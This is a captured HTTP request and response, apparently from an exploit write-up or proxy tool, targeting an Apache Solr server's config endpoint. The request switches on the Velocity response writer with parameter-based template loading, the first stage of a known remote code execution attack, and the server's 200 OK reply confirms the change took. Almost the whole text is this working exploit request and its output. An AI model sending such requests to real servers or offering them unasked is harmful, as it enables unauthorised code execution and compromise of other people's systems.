 Raw Params Headers Hex
POST /solr/dovecot/config HTTP/1.1
Host: :8080
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Referer: http://62.113.255.170:8080/solr/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 261
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
Raw Headers Hex JSON
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain;charset=utf-8
Content-Length: 149
{
"responseHeader":{
"status":0,
"QTime":171},
"WARNING":"This response format is experimental.  It is likely to change in the future."}